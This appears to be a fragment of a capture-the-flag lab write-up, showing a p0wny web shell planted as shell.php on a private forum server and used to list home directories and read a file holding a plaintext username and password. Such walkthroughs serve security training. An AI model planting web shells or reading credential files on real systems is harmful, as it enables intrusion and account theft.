 https://192.168.0.39/forum/templates_c/shell.php
p0wny@shell:~#
p0wny@shell:…/forum/templates_c# ls /home
LOOKATME
ft_root
laurie
laurie@borntosec.net
lmezard
thor
zaz
p0wny@shell:…/forum/templates_c# ls /home/LOOKATME
password
p0wny@shell:…/forum/templates_c# cat /home/LOOKATME/password
lmezard:G!@M6f4Eatau{sF"
p0wny@shell:…/forum/templates_c#